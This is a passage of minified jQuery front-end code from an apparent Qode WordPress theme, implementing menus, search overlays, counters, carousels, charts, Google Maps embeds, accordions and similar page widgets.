i=function(){qodef.scroll<f?(e.removeClass("fixed"),c.css("margin-bottom",0)):(e.addClass("fixed"),c.css("margin-bottom",e.height()))};i(),a(window).scroll(function(){i()})}}function c(){var b,c=a(".qodef-wrapper"),d=a(".qodef-side-menu"),e=a("a.qodef-side-menu-button-opener"),f=!1,g=!1,h=!1;qodef.body.hasClass("qodef-side-menu-slide-from-right")?(b="qodef-right-side-menu-opened",c.prepend('<div class="qodef-cover"/>'),f=!0):qodef.body.hasClass("qodef-side-menu-slide-with-content")?(b="qodef-side-menu-open",g=!0):qodef.body.hasClass("qodef-side-area-uncovered-from-content")&&(b="qodef-right-side-menu-opened",h=!0),a("a.qodef-side-menu-button-opener, a.qodef-close-side-menu").on("click",function(i){if(i.preventDefault(),e.hasClass("opened")){if(e.removeClass("opened"),qodef.body.removeClass(b),h)var j=setTimeout(function(){d.css({visibility:"hidden"}),clearTimeout(j)},400)}else{e.addClass("opened"),qodef.body.addClass(b),f&&a(".qodef-wrapper .qodef-cover").on("click",function(){qodef.body.removeClass("qodef-right-side-menu-opened"),e.removeClass("opened")}),h&&d.css({visibility:"visible"});var k=a(window).scrollTop();a(window).scroll(function(){if(Math.abs(qodef.scroll-k)>400&&(qodef.body.removeClass(b),e.removeClass("opened"),h))var a=setTimeout(function(){d.css({visibility:"hidden"}),clearTimeout(a)},400)})}g&&(i.stopPropagation(),c.on("click",function(){i.preventDefault(),e.removeClass("opened"),qodef.body.removeClass("qodef-side-menu-open")}))})}function d(){var b=a(".qodef-side-menu");b.length&&b.niceScroll({scrollspeed:60,mousescrollstep:40,cursorwidth:0,cursorborder:0,cursorborderradius:0,cursorcolor:"transparent",autohidemode:!1,horizrailenabled:!1})}function e(){if(a("a.qodef-fullscreen-menu-opener").length){var b,c=a("a.qodef-fullscreen-menu-opener"),d=a(".qodef-fullscreen-menu-holder-outer"),e=!1,f=!1,g=a(".qodef-fullscreen-above-menu-widget-holder"),h=a(".qodef-fullscreen-below-menu-widget-holder"),i=a(".qodef-fullscreen-menu-holder-outer nav > ul > li > a"),j=a(".qodef-fullscreen-menu > ul li.has_sub > a"),k=a(".qodef-fullscreen-menu ul li:not(.has_sub) a");d.height(qodef.windowHeight).niceScroll({scrollspeed:30,mousescrollstep:20,cursorwidth:0,cursorborder:0,cursorborderradius:0,cursorcolor:"transparent",autohidemode:!1,horizrailenabled:!1}),a(window).resize(function(){d.height(qodef.windowHeight)}),qodef.body.hasClass("qodef-fade-push-text-right")?(b="qodef-push-nav-right",e=!0):qodef.body.hasClass("qodef-fade-push-text-top")&&(b="qodef-push-text-top",f=!0),(e||f)&&(g.length&&g.children().css({"-webkit-animation-delay":"0ms","-moz-animation-delay":"0ms","animation-delay":"0ms"}),i.each(function(b){a(this).css({"-webkit-animation-delay":70*(b+1)+"ms","-moz-animation-delay":70*(b+1)+"ms","animation-delay":70*(b+1)+"ms"})}),h.length&&h.children().css({"-webkit-animation-delay":70*(i.length+1)+"ms","-moz-animation-delay":70*(i.length+1)+"ms","animation-delay":70*(i.length+1)+"ms"})),c.on("click",function(d){d.preventDefault(),c.hasClass("opened")?(c.removeClass("opened"),qodef.body.removeClass("qodef-fullscreen-menu-opened"),qodef.body.removeClass("qodef-fullscreen-fade-in").addClass("qodef-fullscreen-fade-out"),qodef.body.addClass(b),qodef.body.hasClass("page-template-full_screen-php")||qodef.modules.common.qodefEnableScroll(),a("nav.qodef-fullscreen-menu ul.sub_menu").slideUp(200,function(){a("nav.popup_menu").getNiceScroll().resize()})):(c.addClass("opened"),qodef.body.addClass("qodef-fullscreen-menu-opened"),qodef.body.removeClass("qodef-fullscreen-fade-out").addClass("qodef-fullscreen-fade-in"),qodef.body.removeClass(b),qodef.body.hasClass("page-template-full_screen-php")||qodef.modules.common.qodefDisableScroll(),a(document).keyup(function(d){27===d.keyCode&&(c.removeClass("opened"),qodef.body.removeClass("qodef-fullscreen-menu-opened"),qodef.body.removeClass("qodef-fullscreen-fade-in").addClass("qodef-fullscreen-fade-out"),qodef.body.addClass(b),qodef.body.hasClass("page-template-full_screen-php")||qodef.modules.common.qodefEnableScroll(),a("nav.qodef-fullscreen-menu ul.sub_menu").slideUp(200,function(){a("nav.popup_menu").getNiceScroll().resize()}))}))}),j.on("tap click",function(b){if(b.preventDefault(),a(this).parent().hasClass("has_sub")){var c=a(this).parent().find("> ul.sub_menu");c.is(":visible")?(c.slideUp(200,function(){d.getNiceScroll().resize()}),a(this).parent().removeClass("open_sub")):(a(this).parent().addClass("open_sub"),c.slideDown(200,function(){d.getNiceScroll().resize()}))}return!1}),k.on("click",function(d){if("http://#"===a(this).attr("href")||"#"===a(this).attr("href"))return!1;1===d.which&&(c.removeClass("opened"),qodef.body.removeClass("qodef-fullscreen-menu-opened"),qodef.body.removeClass("qodef-fullscreen-fade-in").addClass("qodef-fullscreen-fade-out"),qodef.body.addClass(b),a("nav.qodef-fullscreen-menu ul.sub_menu").slideUp(200,function(){a("nav.popup_menu").getNiceScroll().resize()}),qodef.modules.common.qodefEnableScroll())})}}function f(){var b=a(".qodef-mobile-header .qodef-mobile-menu-opener"),c=a(".qodef-mobile-header .qodef-mobile-nav"),d=a('.qodef-mobile-nav .mobile_arrow, .qodef-mobile-nav h4, .qodef-mobile-nav a[href*="#"]');b.length&&c.length&&b.on("tap click",function(a){a.stopPropagation(),a.preventDefault(),c.is(":visible")?c.slideUp(200):c.slideDown(200)}),d.length&&d.each(function(){a(this).on("tap click",function(b){var c=a(this).nextAll("ul").first();if(c.length){b.preventDefault(),b.stopPropagation();var d=a(this).parent("li");c.is(":visible")?(c.slideUp(200),d.removeClass("qodef-opened")):(c.slideDown(200),d.addClass("qodef-opened"))}})}),a(".qodef-mobile-nav a, .qodef-mobile-logo-wrapper a").on("click tap",function(b){"http://#"!==a(this).attr("href")&&"#"!==a(this).attr("href")&&c.slideUp(200)})}function g(){if(qodef.body.hasClass("qodef-sticky-up-mobile-header")){var b,c=a(".qodef-mobile-header"),d=a("#wpadminbar"),e=c.length?c.height():0,f=d.length?d.height():0,g=a(document).scrollTop();b=e+f,a(window).scroll(function(){var e=a(document).scrollTop();e>b?c.addClass("qodef-animate-mobile-header"):c.removeClass("qodef-animate-mobile-header"),e>g&&e>b||e<b?(c.removeClass("mobile-header-appear"),c.css("margin-bottom",0),d.length&&c.find(".qodef-mobile-header-inner").css("top",0)):(c.addClass("mobile-header-appear"),c.css("margin-bottom",b)),g=a(document).scrollTop()})}}function h(){a(".qodef-drop-down > ul > li.narrow").each(function(b){var c=qodef.windowWidth-16,d=a(this).offset().left,e=a(this).find(".second .inner ul").width(),f=0;f=qodef.body.hasClass("boxed")?qodef.boxedLayoutWidth-(d-(c-qodef.boxedLayoutWidth)/2):c-d;var g;a(this).find("li.sub").length>0&&(g=f-e),(f<e||g<e)&&(a(this).find(".second").addClass("right"),a(this).find(".second .inner ul").addClass("right"))})}function i(){var b=a(".qodef-drop-down > ul > li");b.each(function(c){if(a(b[c]).find(".second").length>0){var d=a(b[c]).find(".second"),e=a(this).find(".inner > ul"),f=e.outerWidth();if(a(b[c]).hasClass("wide")){var g=parseInt(e.css("padding-left").slice(0,-2))+parseInt(e.css("padding-right").slice(0,-2));a(this).hasClass("left_position")||a(this).hasClass("right_position")||d.css("left",0);var h=0;if(a(this).find(".second > .inner > ul > li").each(function(){var b=a(this).height();b>h&&(h=b)}),a(this).find(".second > .inner > ul > li").css("height",""),a(this).find(".second > .inner > ul > li").height(h),a(this).hasClass("wide_background")){if(!a(this).hasClass("left_position")&&!a(this).hasClass("right_position")){var i=a(this).find(".second").offset().left;d.css("left",-i),d.css("width",qodef.windowWidth)}}else if(!a(this).hasClass("left_position")&&!a(this).hasClass("right_position")){var i=(qodef.windowWidth-2*(qodef.windowWidth-e.offset().left))/2+(f+g)/2;d.css("left",-i)}}if(qodef.menuDropdownHeightSet||(a(b[c]).data("original_height",d.height()+"px"),d.height(0)),navigator.userAgent.match(/(iPod|iPhone|iPad)/))a(b[c]).on("touchstart mouseenter",function(){d.css({height:a(b[c]).data("original_height"),overflow:"visible",visibility:"visible",opacity:"1"})}).on("mouseleave",function(){d.css({height:"0px",overflow:"hidden",visibility:"hidden",opacity:"0"})});else if(qodef.body.hasClass("qodef-dropdown-animate-height"))a(b[c]).mouseenter(function(){d.css({visibility:"visible",height:"0px",opacity:"0","margin-top":"-30px"}),d.stop().animate({height:a(b[c]).data("original_height"),opacity:"1","margin-top":"0px"},250,function(){d.css("overflow","visible")})}).mouseleave(function(){d.stop().animate({height:"0px"},0,function(){d.css({overflow:"hidden",visibility:"hidden","margin-top":"0px"})})});else{var j={interval:0,over:function(){setTimeout(function(){d.addClass("qodef-drop-down-start"),d.stop().css({height:a(b[c]).data("original_height")})},150)},timeout:150,out:function(){d.stop().css({height:"0px"}),d.removeClass("qodef-drop-down-start")}};a(b[c]).hoverIntent(j)}}}),a(".qodef-drop-down ul li.wide ul li a").on("click",function(b){if(1===b.which){var c=a(this);setTimeout(function(){c.mouseleave()},500)}}),qodef.menuDropdownHeightSet=!0}function j(){var b,c,d=a("a.qodef-search-opener");if(a("html").hasClass("touch")&&!0,d.length>0)if(qodef.body.hasClass("qodef-fullscreen-search")){var e=!1,f=!1;b=a(".qodef-fullscreen-search-close"),qodef.body.hasClass("qodef-search-fade")?e=!0:qodef.body.hasClass("qodef-search-from-circle")&&(f=!0),function(c,e){var f=a(".qodef-fullscreen-search-holder"),g=a(".qodef-fullscreen-search-overlay");d.on("click",function(h){h.preventDefault();var i=!1;if("yes"===a(this).data("icon-close-same-position")){var j=a(this).offset().top,k=a(this).offset().left;i=!0}c&&(f.hasClass("qodef-animate")?(qodef.body.removeClass("qodef-fullscreen-search-opened"),qodef.body.addClass("qodef-search-fade-out"),qodef.body.removeClass("qodef-search-fade-in"),f.removeClass("qodef-animate"),qodef.body.hasClass("page-template-full_screen-php")||qodef.modules.common.qodefEnableScroll()):(qodef.body.addClass("qodef-fullscreen-search-opened"),qodef.body.removeClass("qodef-search-fade-out"),qodef.body.addClass("qodef-search-fade-in"),f.addClass("qodef-animate"),i&&b.css({top:j-qodef.scroll,left:k}),qodef.body.hasClass("page-template-full_screen-php")||qodef.modules.common.qodefDisableScroll()),b.on("click",function(a){a.preventDefault(),qodef.body.removeClass("qodef-fullscreen-search-opened"),f.removeClass("qodef-animate"),qodef.body.removeClass("qodef-search-fade-in"),qodef.body.addClass("qodef-search-fade-out"),qodef.body.hasClass("page-template-full_screen-php")||qodef.modules.common.qodefEnableScroll()}),a(document).keyup(function(a){27===a.keyCode&&(qodef.body.removeClass("qodef-fullscreen-search-opened"),f.removeClass("qodef-animate"),qodef.body.removeClass("qodef-search-fade-in"),qodef.body.addClass("qodef-search-fade-out"),qodef.body.hasClass("page-template-full_screen-php")||qodef.modules.common.qodefEnableScroll())})),e&&(g.hasClass("qodef-animate")?(g.removeClass("qodef-animate"),f.css({opacity:0,display:"none"}),b.css({opacity:0,visibility:"hidden"}),d.css({opacity:1})):(g.addClass("qodef-animate"),f.css({display:"block"}),setTimeout(function(){f.css("opacity","1"),b.css({opacity:1,visibility:"visible",top:j-qodef.scroll,left:k}),i&&b.css({top:j-qodef.scroll,left:k}),d.css({opacity:0})},200),qodef.body.hasClass("page-template-full_screen-php")||qodef.modules.common.qodefDisableScroll()),b.on("click",function(a){a.preventDefault(),g.removeClass("qodef-animate"),f.css({opacity:0,display:"none"}),b.css({opacity:0,visibility:"hidden"}),d.css({opacity:1}),qodef.body.hasClass("page-template-full_screen-php")||qodef.modules.common.qodefEnableScroll()}),a(document).keyup(function(a){27===a.keyCode&&(g.removeClass("qodef-animate"),f.css({opacity:0,display:"none"}),b.css({opacity:0,visibility:"hidden"}),d.css({opacity:1}),qodef.body.hasClass("page-template-full_screen-php")||qodef.modules.common.qodefEnableScroll())}))}),a(".qodef-fullscreen-search-holder .qodef-search-field").focus(function(){a(".qodef-fullscreen-search-holder .qodef-field-holder .qodef-line").css("width","100%")}),a(".qodef-fullscreen-search-holder .qodef-search-field").blur(function(){a(".qodef-fullscreen-search-holder .qodef-field-holder .qodef-line").css("width","0")})}(e,f)}else qodef.body.hasClass("qodef-search-slides-from-window-top")?(c=a(".qodef-search-slide-window-top"),b=a(".qodef-search-close"),function(){d.on("click",function(d){if(d.preventDefault(),a(".title").hasClass("has_parallax_background"))var e=parseInt(a(".title.has_parallax_background").css("backgroundPosition").split(" ")[1]);else var e=0;0===c.height()?(a('.qodef-search-slide-window-top input[type="text"]').focus(),qodef.body.addClass("qodef-search-open"),a(".title.has_parallax_background").animate({"background-position-y":e+50+"px"},150)):(qodef.body.removeClass("qodef-search-open"),a(".title.has_parallax_background").animate({"background-position-y":e-50+"px"},150)),a(window).scroll(function(){0!==c.height()&&qodef.scroll>50&&(qodef.body.removeClass("qodef-search-open"),a(".title.has_parallax_background").css("backgroundPosition","center "+e+"px"))}),b.on("click",function(b){b.preventDefault(),qodef.body.removeClass("qodef-search-open"),a(".title.has_parallax_background").animate({"background-position-y":e+"px"},150)})})}()):qodef.body.hasClass("qodef-search-covers-header")&&function(){d.on("click",function(b){b.preventDefault();var c,d,e,f=a(".qodef-search-cover .qodef-form-holder-outer");a(this).closest(".qodef-grid").length?(d=a(this).closest(".qodef-grid").children().first(),e=d.parent()):(d=a(this).closest(".qodef-menu-area").children().first(),e=d),a(this).closest(".qodef-sticky-header").length>0&&(d=a(this).closest(".qodef-sticky-header").children().first(),e=d),e.parent().hasClass("qodef-logo-area")?c=qodefGlobalVars.vars.qodefLogoAreaHeight:e.parent().hasClass("qodef-top-bar")?c=a(".qodef-menu-area").height():e.parent().hasClass("qodef-menu-area")?c=a(".qodef-menu-area").height():e.parent().hasClass("qodef-sticky-header")?c=qodefGlobalVars.vars.qodefStickyHeight:e.parent().hasClass("qodef-mobile-header")&&(c=a(".qodef-mobile-header-inner").height()),a(this).closest(".qodef-overlapping-bottom-container").length>0&&(c=a(".qodef-ovelapping-menu").height()),f.height(c),d.stop(!0).fadeIn(600),a('.qodef-search-cover input[type="text"]').focus(),a(".qodef-search-close, .content, footer").on("click",function(a){a.preventDefault(),d.stop(!0).fadeOut(450)}),d.blur(function(){d.stop(!0).fadeOut(450)})})}()}function k(){function b(a){var b=0;a||(a=window.event),a.wheelDelta?b=a.wheelDelta/120:a.detail&&(b=-a.detail/3),b&&c(b),a.preventDefault&&a.preventDefault(),a.returnValue=!1}function c(b){b<0?Math.abs(h)<=i&&(h+=20*b,a(f).css("margin-top",h)):h<=-20&&(h+=20*b,a(f).css("margin-top",h))}if(a(".qodef-vertical-menu-area").length){var d=qodef.windowHeight,e=a(".qodef-vertical-menu-area"),f=a(".qodef-vertical-menu-area .qodef-vertical-menu-area-inner"),g=f.outerHeight()+parseInt(e.css("padding-top"))+parseInt(e.css("padding-bottom")),h=0,i=g-d;a(e).on("hover",function(){qodef.modules.common.qodefDisableScroll(),window.addEventListener&&(window.addEventListener("mousewheel",b,!1),window.addEventListener("DOMMouseScroll",b,!1)),window.onmousewheel=document.onmousewheel=b},function(){qodef.modules.common.qodefEnableScroll(),window.removeEventListener("mousewheel",b,!1),window.removeEventListener("DOMMouseScroll",b,!1)})}}var l={};qodef.modules.header=l,l.isStickyVisible=!1,l.stickyAppearAmount=0,l.behaviour,l.qodefSideArea=c,l.qodefSideAreaScroll=d,l.qodefFullscreenMenu=e,l.qodefInitMobileNavigation=f,l.qodefMobileHeaderBehavior=g,l.qodefSetDropDownMenuPosition=h,l.qodefDropDownMenu=i,l.qodefSearch=j,l.qodefVerticalMenuScroll=k,a(document).ready(function(){b(),c(),d(),e(),f(),g(),h(),i(),j(),k(),m().init()}),a(window).on("load",function(){h()}),a(window).resize(function(){i()});var m=function(){var b=a(".qodef-vertical-menu-area"),c=function(){var c=b.find(".qodef-vertical-menu");void 0!==c.data("navigation-type")&&c.data("navigation-type");!function(){var b=c.find("ul li.menu-item-has-children"),d=b.find(" > .second, > ul");b.each(function(){var c=a(this).find(" > .second, > ul"),e=this;Modernizr.touch?a(this).find("> a").on("click tap",function(f){f.preventDefault(),f.stopPropagation(),c.hasClass("qodef-float-open")?(c.removeClass("qodef-float-open"),a(e).removeClass("open")):(a(this).parents("li").hasClass("open")||(b.removeClass("open"),d.removeClass("qodef-float-open")),c.addClass("qodef-float-open"),a(e).addClass("open"))}):a(this).hoverIntent({over:function(){c.addClass("qodef-float-open"),a(e).addClass("open")},out:function(){c.removeClass("qodef-float-open"),a(e).removeClass("open")},timeout:300})})}()};return{init:function(){b.length&&c()}}}}(jQuery),function(a){"use strict";function b(){if(a(".qodef-title.qodef-has-parallax-background").length>0&&0===a(".touch").length){var b=a(".qodef-title.qodef-has-parallax-background"),c=a(".qodef-title.qodef-has-parallax-background.qodef-zoom-out"),d=parseInt(b.data("background-width").match(/\d+/)),e=b.data("height"),f=e/1e4*7,g=-qodef.scroll*f;b.css({"background-position":"center "+(g+qodefGlobalVars.vars.qodefAddForAdminBar)+"px"}),c.css({"background-size":d-qodef.scroll+"px auto"}),a(window).scroll(function(){g=-qodef.scroll*f,b.css({"background-position":"center "+(g+qodefGlobalVars.vars.qodefAddForAdminBar)+"px"}),c.css({"background-size":d-qodef.scroll+"px auto"})})}}var c={};qodef.modules.title=c,c.qodefParallaxTitle=b,a(document).ready(function(){b()}),a(window).on("load",function(){}),a(window).resize(function(){})}(jQuery),function(a){"use strict";function b(){var b=a(".qodef-counter");b.length&&b.each(function(){var b=a(this);b.appear(function(){if(b.parents(".qodef-counter-holder").addClass("qodef-counter-holder-show"),b.hasClass("zero")){var a=parseFloat(b.text());b.countTo({from:0,to:a,speed:1500,
refreshInterval:100})}else b.absoluteCounter({speed:2e3,fadeInDelay:1e3})},{accX:0,accY:qodefGlobalVars.vars.qodefElementAppearAmount})})}function c(){var b=a(".qodef-progress-bar");b.length&&b.each(function(){var b=a(this);b.appear(function(){if(d(b),0!==b.find(".qodef-floating.qodef-floating-inside")){var a=b.find(".qodef-progress-content").height();a+=parseFloat(b.find(".qodef-progress-title-holder").css("padding-bottom")),a+=parseFloat(b.find(".qodef-progress-title-holder").css("margin-bottom")),b.find(".qodef-floating-inside").css("margin-bottom",-a+"px")}var c=b.find(".qodef-progress-content").data("percentage"),e=b.find(".qodef-progress-content"),f=b.find(".qodef-progress-number");e.css("width","0%"),e.animate({width:c+"%"},1500),f.css("left","0%"),f.animate({left:c+"%"},1500)})})}function d(b){var c=parseFloat(b.find(".qodef-progress-content").data("percentage")),d=b.find(".qodef-progress-number .qodef-percent");d.length&&d.each(function(){var b=a(this);b.parents(".qodef-progress-number-wrapper").css("opacity","1"),b.countTo({from:0,to:c,speed:1500,refreshInterval:50})})}function e(){var b=a(".qodef-message");b.length&&b.each(function(){a(this).find(".qodef-close").on("click",function(b){b.preventDefault(),a(this).parent().parent().fadeOut(500)})})}function f(){var b=a(".qodef-message.qodef-with-icon");b.length&&b.each(function(){var b=a(this),c=b.find(".qodef-message-text-holder").height(),d=b.find(".qodef-message-icon-holder").height();c>d?b.find(".qodef-message-icon-holder").height(c):b.find(".qodef-message-text-holder").height(d)})}function g(){var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r=a(".qodef-countdown"),s=new Date,t=s.getMonth(),u=s.getFullYear();r.length&&r.each(function(){function r(){A.find(".countdown-amount").css({"font-size":s+"px","line-height":s+"px",color:w,"border-right-color":x}),A.find(".countdown-period").css({"font-size":v+"px",color:y})}var s,v,w,x,y,z=a(this).attr("id"),A=a("#"+z);b=A.data("year"),c=A.data("month"),d=A.data("day"),e=A.data("hour"),f=A.data("minute"),g=A.data("timezone"),h=A.data("month-label"),i=A.data("sin-month-label"),j=A.data("day-label"),k=A.data("sin-day-label"),l=A.data("hour-label"),m=A.data("sin-hour-label"),n=A.data("minute-label"),o=A.data("sin-minute-label"),p=A.data("second-label"),q=A.data("sin-second-label"),s=A.data("digit-size"),v=A.data("label-size"),w=A.data("digit-color"),y=A.data("label-color"),x=A.data("vertical-separator-color"),t===c&&u===b||(c-=1),A.countdown({until:new Date(b,c,d,e,f,44),labels:["Years",h,"Weeks",j,l,n,p],labels1:["Years",i,"Weeks",k,m,o,q],format:"ODHMS",timezone:g,padZeroes:!0,onTick:r})})}function h(){var b=a(".no-touchevents .qodef-mobile-showcase .qodef-mobile-wrapper");b.length&&b.each(function(){var b=a(this);b.appear(function(){b.addClass("qodef-view-layers")},{accX:0,accY:qodefGlobalVars.vars.qodefElementAppearAmount})})}function i(){var b=a(".qodef-testimonials");b.length&&b.each(function(){var b=a(this),c=b.siblings(".owl-buttons").find(".owl-prev"),d=b.siblings(".owl-buttons").find(".owl-next");b.appear(function(){b.css("visibility","visible")},{accX:0,accY:qodefGlobalVars.vars.qodefElementAppearAmount});var e=!1,f=5e3,g="cards_carousel";void 0!==b.data("animation-speed")&&!1!==b.data("animation-speed")&&(f=b.data("animation-speed")),void 0!==b.data("layout")&&(g=b.data("layout")),"standard_carousel"===g&&(e=!0),b.owlCarousel({singleItem:!0,autoPlay:f,addClassActive:!0,navigation:!1,transitionStyle:"fade",autoHeight:!0,pagination:e,slideSpeed:600}),c.on("click",function(){b.trigger("owl.next")}),d.on("click",function(){b.trigger("owl.prev")})})}function j(){var b=a(".qodef-fullwidth-slider-slides");b.length&&b.each(function(){var b=a(this);b.appear(function(){b.css("visibility","visible")},{accX:0,accY:qodefGlobalVars.vars.qodefElementAppearAmount});var c=5e3;void 0!==b.data("interval")&&!1!==b.data("interval")&&(c=b.data("interval")),b.owlCarousel({singleItem:!0,autoPlay:c,addClassActive:!0,navigation:!1,transitionStyle:"fade",autoHeight:!0,pagination:!0,slideSpeed:600})})}function k(){var b,c,d,e=a(".qodef-carousel-holder");e.length&&e.each(function(){var e=a(this);b=e.find(".qodef-carousel"),c=b.data("items"),d="yes"===b.data("navigation");var f=[[0,1],[480,2],[768,3],[1024,c]];b.owlCarousel({autoPlay:3e3,items:c,itemsCustom:f,pagination:!1,navigation:d,slideSpeed:600,navigationText:['<span class="qodef-prev-icon"><i class="fa fa-chevron-left"></i></span>','<span class="qodef-next-icon"><i class="fa fa-chevron-right"></i></span>']})})}function l(){var b=a(".qodef-pie-chart-holder, .qodef-pie-chart-with-icon-holder");b.length&&b.each(function(){var b=a(this),c=b.children(".qodef-percentage, .qodef-percentage-with-icon"),d="#f4f4f4",e="#b2dd4c",f=145,g=c.data("bar-color");void 0!==g&&(e=g);var h=c.data("bar-inactive-color");void 0!==h&&(d=h);var i=c.data("size");void 0!==i&&(f=i),c.appear(function(){m(b),c.css({opacity:"1",width:f+"px",height:f+"px","line-height":f+"px"}),c.easyPieChart({barColor:e,trackColor:d,scaleColor:!1,lineCap:"round",lineWidth:7,animate:1500,size:f})},{accX:0,accY:qodefGlobalVars.vars.qodefElementAppearAmount})})}function m(a){a.css("opacity","1");var b=a.find(".qodef-to-counter"),c=parseFloat(b.text());b.countTo({from:0,to:c,speed:1500,refreshInterval:50})}function n(){a(".qodef-pie-chart-doughnut-holder, .qodef-pie-chart-pie-holder").each(function(){for(var b=a(this),c=b.find("canvas"),d=c.attr("id"),e=document.getElementById(d).getContext("2d"),f=[],g=[],h=a(e.canvas),i=1;i<=10;i++){var j=h.data("value-"+i),k=h.data("color-"+i);void 0!==j&&void 0!==k&&(f.push(j),g.push(k))}var l={data:{datasets:[{data:f,backgroundColor:g,hoverOffset:4}]}};c.hasClass("qodef-pie")?(l.type="pie",new Chart(e,l)):(l.type="doughnut",new Chart(e,l))})}function o(){var b=a(".qodef-tabs");b.length&&b.each(function(){var b=a(this);b.hasClass("qodef-horizontal")?b.tabs():b.hasClass("qodef-vertical")&&(b.tabs().addClass("ui-tabs-vertical ui-helper-clearfix"),b.find(".qodef-tabs-nav > ul >li").removeClass("ui-corner-top").addClass("ui-corner-left"))})}function p(){var b=a(".qodef-tab-container");b.length&&b.each(function(){var b=a(this),c=b.attr("id"),d="";void 0===b.data("icon-html")&&"false"===b.data("icon-html")||(d=b.data("icon-html"));var e=b.parents(".qodef-tabs").find('.qodef-tabs-nav > li > a[href="#'+c+'"]');void 0!==e&&e.children(".qodef-icon-frame").empty().append(d)})}function q(){var b=a(".qodef-blog-list-holder.qodef-masonry .qodef-blog-list");b.length&&b.each(function(){var b=a(this);b.animate({opacity:1}),b.isotope({itemSelector:".qodef-blog-list-masonry-item",masonry:{columnWidth:".qodef-blog-list-masonry-grid-sizer",gutter:".qodef-blog-list-masonry-grid-gutter"}})})}function r(){var b=a(".qodef-custom-font-holder");b.length&&b.each(function(){var b,c,d=a(this),e=1,f=1;qodef.windowWidth<1200&&(e=.8),qodef.windowWidth<1e3&&(e=.7),qodef.windowWidth<768&&(e=.6,f=.7),qodef.windowWidth<600&&(e=.5,f=.6),qodef.windowWidth<480&&(e=.4,f=.5),void 0!==d.data("font-size")&&!1!==d.data("font-size")&&(b=parseInt(d.data("font-size")),b>70?b=Math.round(b*e):b>35&&(b=Math.round(b*f)),d.css("font-size",b+"px")),void 0!==d.data("line-height")&&!1!==d.data("line-height")&&(c=parseInt(d.data("line-height")),c>70&&qodef.windowWidth<1200?c="1.2em":c>35&&qodef.windowWidth<768?c="1.2em":c+="px",d.css("line-height",c))})}function s(){a(".qodef-google-map").length&&a(".qodef-google-map").each(function(){var b,c=a(this);void 0!==c.data("custom-map-style")&&(b=c.data("custom-map-style"));var d;void 0!==c.data("color-overlay")&&!1!==c.data("color-overlay")&&(d=c.data("color-overlay"));var e;void 0!==c.data("saturation")&&!1!==c.data("saturation")&&(e=c.data("saturation"));var f;void 0!==c.data("lightness")&&!1!==c.data("lightness")&&(f=c.data("lightness"));var g;void 0!==c.data("zoom")&&!1!==c.data("zoom")&&(g=c.data("zoom"));var h;void 0!==c.data("pin")&&!1!==c.data("pin")&&(h=c.data("pin"));var i;void 0!==c.data("height")&&!1!==c.data("height")&&(i=c.data("height"));var j;void 0!==c.data("unique-id")&&!1!==c.data("unique-id")&&(j=c.data("unique-id"));var k;void 0!==c.data("scroll-wheel")&&(k=c.data("scroll-wheel"));var l;void 0!==c.data("addresses")&&!1!==c.data("addresses")&&(l=c.data("addresses")),t(b,d,e,f,k,g,"qodef-map-"+j,i,h,"map_"+j,"geocoder_"+j,l)})}function t(a,b,c,d,e,f,g,h,i,j,k,l){if("object"==typeof google){var m,n=[{stylers:[{hue:b},{saturation:c},{lightness:d},{gamma:1}]}];m=a?"qodef-style":google.maps.MapTypeId.ROADMAP;var o=new google.maps.StyledMapType(n,{name:"Qode Google Map"});k=new google.maps.Geocoder;var p=new google.maps.LatLng(-34.397,150.644);isNaN(h)||(h+="px");var q={zoom:f,scrollwheel:e,center:p,zoomControl:!0,zoomControlOptions:{style:google.maps.ZoomControlStyle.SMALL,position:google.maps.ControlPosition.RIGHT_CENTER},scaleControl:!1,scaleControlOptions:{position:google.maps.ControlPosition.LEFT_CENTER},streetViewControl:!1,streetViewControlOptions:{position:google.maps.ControlPosition.LEFT_CENTER},panControl:!1,panControlOptions:{position:google.maps.ControlPosition.LEFT_CENTER},mapTypeControl:!1,mapTypeControlOptions:{mapTypeIds:[google.maps.MapTypeId.ROADMAP,"qodef-style"],style:google.maps.MapTypeControlStyle.HORIZONTAL_BAR,position:google.maps.ControlPosition.LEFT_CENTER},mapTypeId:m};j=new google.maps.Map(document.getElementById(g),q),j.mapTypes.set("qodef-style",o);var r;for(r=0;r<l.length;++r)u(l[r],i,j,k);document.getElementById(g).style.height=h}}function u(a,b,c,d){if(""!==a){var e='<div id="content"><div id="siteNotice"></div><div id="bodyContent"><p>'+a+"</p></div></div>",f=new google.maps.InfoWindow({content:e});d.geocode({address:a},function(d,e){if(e===google.maps.GeocoderStatus.OK){c.setCenter(d[0].geometry.location);var g=new google.maps.Marker({map:c,position:d[0].geometry.location,icon:b,title:a.store_title});google.maps.event.addListener(g,"click",function(){f.open(c,g)}),google.maps.event.addDomListener(window,"resize",function(){c.setCenter(d[0].geometry.location)})}})}}function v(){var b=a(".qodef-accordion-holder");b.length&&b.each(function(){var b=a(this);if(b.hasClass("qodef-accordion")&&b.accordion({animate:"swing",collapsible:!0,active:0,icons:"",heightStyle:"content"}),b.hasClass("qodef-toggle")){var c=a(this),d=c.find(".qodef-title-holder"),e=d.next();c.addClass("accordion ui-accordion ui-accordion-icons ui-widget ui-helper-reset"),d.addClass("ui-accordion-header ui-helper-reset ui-state-default ui-corner-top ui-corner-bottom"),e.addClass("ui-accordion-content ui-helper-reset ui-widget-content ui-corner-bottom").hide(),d.each(function(){var b=a(this);b.on("hover",function(){b.toggleClass("ui-state-hover")}),b.on("click",function(){b.toggleClass("ui-accordion-header-active ui-state-active ui-state-default ui-corner-bottom"),b.next().toggleClass("ui-accordion-content-active").slideToggle(400)})})}})}function w(){var b=a(".qodef-image-gallery");b.length&&b.each(function(){var b=a(this).children(".qodef-image-gallery-slider"),c=b.data("autoplay"),d="slide"!==b.data("animation")&&b.data("animation"),e="yes"===b.data("navigation"),f="yes"===b.data("pagination");b.owlCarousel({singleItem:!0,autoPlay:1e3*c,navigation:e,transitionStyle:d,autoHeight:!0,pagination:f,slideSpeed:600,navigationText:['<span class="qodef-prev-icon"><i class="fa fa-chevron-left"></i></span>','<span class="qodef-next-icon"><i class="fa fa-chevron-right"></i></span>']})})}function x(){function b(a,b,c,d,e,f,g,h){a.text(Math.round(b*c*100)/100),1===b?d.text(b+" "+h):d.text(b+" "+h+"s"),e.width(Math.round(f/g*100)+"%")}a(".qodef-pricing-slider").each(function(){var 